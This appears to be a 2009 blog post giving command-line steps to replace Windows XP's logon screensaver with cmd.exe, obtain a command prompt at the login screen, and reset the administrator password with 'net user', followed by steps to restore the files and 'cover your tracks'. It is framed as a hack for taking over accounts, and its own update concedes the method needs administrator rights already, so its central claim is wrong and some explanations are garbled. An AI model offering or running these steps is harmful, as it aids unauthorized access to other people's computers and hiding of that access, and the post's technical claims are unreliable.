his is only for educational purpose it is a simple way to Hack the Window XP Administrator Password and also get away with it. To Hack the Window XP Administrator Password not many steps are involved especially if you already have a knowleged of working with the DOS prompt.
Here are the steps involved to Hack the Window XP Administrator Password .
Go to Start –> Run –> Type in CMD
You will get a command prompt. Enter these commands the way it is given
cd\
cd\ windows\system32
mkdir temphack
copy logon.scr temphack\logon.scr
copy cmd.exe temphack\cmd.exe
del logon.scr
rename cmd.exe logon.scr
exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr. and
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.
Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to De Hack or restore the Window XP Administrator Password to cover your tracks.
Go to Start –> Run –> Type in CMD
You will get a command prompt. Enter these commands the way it is given
cd\
cd\ windows\system32\temphack
copy logon.scr C:\windows\system32\logon.scr
copy cmd.exe C:\windows\system32\cmd.exe
exit
Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.
Thanks to internetbusinessdaily.net
Posted By Clazh
Update: Christian Mohn points out this is possible only if you have Local Administrator Privileges. My fault for not checking it up before posting.
Friday, April 17, 2009
Subscribe to:
Post Comments (Atom)




No comments:
Post a Comment